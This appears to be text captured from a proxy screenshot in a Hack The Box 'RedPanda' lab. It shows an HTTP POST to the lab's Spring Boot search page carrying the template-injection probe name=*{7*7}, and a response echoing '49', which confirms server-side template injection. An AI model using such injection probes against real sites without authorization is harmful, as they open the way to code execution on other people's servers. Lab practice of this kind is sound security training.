 Request
Clear − +
1 POST /search HTTP/1.1
2 Host: redpanda.htb:8080
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Origin: http://redpanda.htb:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://redpanda.htb:8080/stats?author=woodenk
13 Accept-Encoding: gzip, deflate
14
15 name=*{7*7}
{} 7 / 7
Response
6
7 <!DOCTYPE html>
8 <html lang="en" dir="ltr">
9
10 <head>
11 <meta charset="utf-8">
12 <title>Red Panda Search | Made with Spring Boot</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15
16 <body>
17 <form action="/search" method="POST">
18 <div class="wrap">
19 <div class="search">
20 <input type="text" name="name" placeholder="Search for a r
ed panda">
21 <button type="submit" class="searchButton">
22 <i class="fa fa-search"></i>
23 </button>
24 </div>
25 </div>
26 </form>
27 <div class="wrapper">
28 <div class="results">
29 <h2 class="searched">You searched for: 49</h2>
30 <h2>There are 0 results for your search</h2>
31
32 </div>
33 </div>
34
35 </body>
36
37 </html>
{} 864 bytes | 1130ms